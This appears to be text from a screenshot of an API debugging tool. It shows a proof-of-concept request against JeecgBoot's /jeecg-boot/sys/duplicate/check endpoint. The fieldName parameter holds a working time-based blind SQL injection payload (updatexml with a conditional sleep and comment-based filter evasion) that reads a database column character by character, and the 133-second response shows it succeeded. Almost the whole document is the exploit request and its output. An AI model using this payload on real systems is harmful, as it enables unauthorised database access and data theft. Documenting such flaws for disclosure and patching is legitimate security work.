 字典重复校验接口 × 停止定时任务 × 填值规则-添加 × 添加DEMO × 知识库-文档管理-编辑 × 重复校验接口 ×
文档
GET /jeecg-boot/sys/duplicate/check 发 送
调试
1 请求头部 请求参数 AfterScript
Open
x-www-form-urlencoded form-data raw
参数名称 参数值 操作
dataId 数据ID 删除
Loading...
fieldName updatexml(1,(select/**/if(substr(( select create_by from v3_hello limit 0,1),1,1)="a",1,sleep(10)) union select/**/1),1) 删除
fieldVal 1000 删除
tableName sys_log 删除
响应内容 Raw Headers Curl 显示说明 响应码: 200 耗时: 133.0s 大小: 9
1 {
2 "success": true, 成功标志
3 "message": "该值可用！", 返回处理消息
4 "code": 200, 返回代码
5 "result": "该值可用！", 返回数据对象
6 "timestamp": 1666681139464 时间戳
7 }